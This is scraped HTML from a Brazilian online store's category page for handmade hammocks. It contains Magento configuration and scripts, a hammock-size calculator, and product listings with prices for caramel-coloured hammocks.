        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769764258}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'slide',
                    'buttons': [{
                        text: 'Continuar Comprando',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.paraisodasredes.com.br/"
                   title="Ir para a página inicial">
                    Início                </a>
                        </li>
                    <li class="item category9">
                            <strong>Redes de Descanso Artesanais de Qualidade</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Redes de Descanso Artesanais de Qualidade</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="slider-inicial">
<p><a href="/rede-de-descanso-intermediaria-amarela-varanda-raia.html" target="_self"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/Slider_-_intermediaria_-_Amarela.png" alt="Rede de descanso mais vendida"></a></p>
</div>



<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/carrinhosuperior-novo.png" alt="Redes de descanso 100% artesanais"></p>
<div class="nested-container">


<div class="ajuste-cordas-inicial">

<!-- Link para abrir a janela modal -->
<a href="#" id="openModal">

<div class="link-calc"><div class="calcflat" style="max-width: 34px; margin: auto"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-calculadora2.svg" alt="" /></div>
</div>

<div id="myModal" class="modal-m1">
    <div class="modal-content-m1">
        <span class="close">&times;</span>
        <iframe id="modalIframe" src="" frameborder="0" style="height: 600px; width: 385px; overflow: hidden;"></iframe>
    </div>
</div>

<div class="banner-calc-texto1">
    Calcule o Tamanho da Rede Aqui
</div>


<div class="banner-calc-texto2">
    <p>Temos 19 tamanhos de redes disponíveis</p>
</div>

<div class="banner-calc-texto3">
    <p>de 3,40 m até 5,20 m</p>
</div>

</div>
</a>

<!-- Seta baixo calculadora -->  
<div class="animacao-calc-inicial"> 
<spam class="seta"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundo2.svg" alt="Leia as instruções abaixo"></spam>
</div>

<marquee scrolldelay="125">
ATENÇÃO! A rede é sempre maior que a distância entre os ganchos, pois deverá ficar curvada e não reta. Não meça a rede esticada no chão, sempre vai apresentar um tamanho bem menor do que realmente tem, sendo assim, NÃO compre a nova rede considerando o tamanho da rede antiga. SEMPRE USE NOSSA CALCULADORA para saber qual tamanho deve comprar. Evite trocas desnecessárias.
</marquee>



<div class="block-title title" style="margin-top: 20px;"><strong id="block-soldtogether-heading" role="heading" aria-level="2">As Redes Mais Destacadas</strong></div>































<style>

@media (max-width: 768px), print {
.seta {
    margin-top: -50px !important;
    margin-left: 0px !important;
    max-width: 50px !important;
}
}

.seta {
    display: block;
    position: absolute;
    z-index: 100;
    margin-top: -60px;
    margin-left: 200px;
    max-width: 60px;
}



.animacao-calc-inicial {
  position: relative;
  animation-name: animacao-calc-inicial;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
max-width: 340px;
}




@keyframes animacao-calc-inicial {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.05);
  }
  100% {
    transform: scale(1);
  }
}








.close {
    display: none;
}

.modal-m1 {
    display: none;
    position: fixed;
    z-index: 100000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}

.modal-content-m1 {
    background-color: #fefefe;
    margin: 10% auto;
    padding: 0px;
    border: 1px solid #888;
    width: 385px;
    animation: zoomIn 0.5s forwards;
}

@keyframes zoomIn {
    from {
        transform: scale(0);
        opacity: 0;
    }
    to {
        transform: scale(1);
        opacity: 1;
    }
}

@keyframes zoomOut {
    from {
        transform: scale(1);
        opacity: 1;
    }
    to {
        transform: scale(0);
        opacity: 0;
    }
}

.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
}



.breadcrumbs {
    display: none !important;
}

.page-layout-1column .toolbar-products {
    display: none;
}

.filter-wrapper {
display: none;
}




</style>






<script>
var modal = document.getElementById('myModal');
var btn = document.getElementById('openModal');
var span = document.getElementsByClassName('close')[0];
var iframe = document.getElementById("modalIframe");

btn.onclick = function() {
    modal.style.display = "block";
    iframe.src = "/calculadora-frame"; // Substitua "https://example.com" pelo seu endereço HTTPS
}

span.onclick = function() {
    closeModal();
}

window.onclick = function(event) {
    if (event.target == modal) {
        closeModal();
    }
}

function closeModal() {
    var content = document.querySelector('.modal-content-m1');
    content.style.animation = "zoomOut 1.5s forwards";
    setTimeout(function() {
        modal.style.display = "none";
        content.style.animation = "zoomIn 1.5s forwards"; // Reset the animation to zoom in for next open
    }, 1000); // Match the duration of the zoomOut animation
}
</script></div>            </div>
    <div class="category-cms">
            </div>
</div><div class="columns"><div class="column main"><div class="page-layout-1column emulate-1column-filters"><div class="filter-wrapper filter-applied" data-count="1">
    
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filtrar por</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Comprar por</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Cor Predominante</span>
                <span class="filter-value">Caramelo</span>
                                    <a class="action remove" href="https://www.paraisodasredes.com.br/catalog/category/view/id/9/"
                       title="Remover Cor&#x20;Predominante&#x20;Caramelo">
                        <span>Remover este Item</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.paraisodasredes.com.br/catalog/category/view/id/9/" class="action clear filter-clear">
                        <span>Limpar Tudo</span>
                    </a>
                </div>
                                                                                                                        <script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
                    </div>
    </div>
</div>
</div><input name="form_key" type="hidden" value="OoZqbzHPE9VYotap" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit","wp_ga4"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart","wp_ga4"],"checkout\/cart\/delete":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit","wp_ga4"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.paraisodasredes.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.paraisodasredes.com.br\/page_cache\/block\/render\/id\/9\/?color=30","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_9","swissup_configurable_header"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/id\/9\/?color=30"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script>
    var is_mask_postcode = '1';
    require(['jquery', 'jquery/ui'], function($){
        $( document ).ready(function() {

            var existCondition2 = setInterval(function () {
                var postcod = $('input[name*="postcode"]');
                if (postcod.length) {
                    clearInterval(existCondition2);
                    postcod.keyup(function () {
                        $(this).val(mascaraCep($(this).val()));
                    });
                }
            }, 100);



            function mascaraCep(v){
                if(is_mask_postcode != '1'){
                    return v
                }
				if(v.length > 9 ){
					return v.substring(0,9);
				}
                v=v.replace(/\D/g,"");
                v=v.replace(/^(\d{5})(\d)/,"$1-$2");
                return v
            }

        });
    });

</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.paraisodasredes.com.br/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.paraisodasredes.com.br/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":1000,"url":"https:\/\/www.paraisodasredes.com.br\/catalog\/category\/view\/id\/9\/?color=30","formKey":"OoZqbzHPE9VYotap","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">4</span> itens    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                    selected="selected"
                                >
                Nome do produto            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Definir Direção Decrescente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Caramelo&quot;,&quot;item_id&quot;:&quot;RS-094&quot;,&quot;price&quot;:139,&quot;index&quot;:1,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-476">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-caramelo.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Caramelo"/></span>
</span>
<style>.product-image-container-476 {
    width: 240px;
}
.product-image-container-476 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-476");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-476  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":5},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Caramelo&quot;,&quot;item_id&quot;:&quot;RS-094&quot;,&quot;price&quot;:139,&quot;index&quot;:1,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-caramelo.html">
                                Rede de Descanso Simples Caramelo                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_476"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemxKCNGTLoArray = document.querySelectorAll('#rating-result_476 span');
    if(elemxKCNGTLoArray.length !== 'undefined'){
        elemxKCNGTLoArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-caramelo.html#reviews">6                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="476" data-price-box="product-id-476">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-476"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>            <div class="sales-counter eh-top-left" style="background-color:#fff; color:#000;">
            <div class="count-cat">130</div>
            <div class="notification-cat">Vendidos</div>			
        </div>
                                
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-094" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~/product/476/" method="post">
                                            <input type="hidden" name="product" value="476">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="OoZqbzHPE9VYotap" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":476,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"476","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-074&quot;,&quot;price&quot;:279.9,&quot;index&quot;:2,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-274">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/m/img_7275.jpeg"
            loading="lazy"
            width="240"
            height="300"
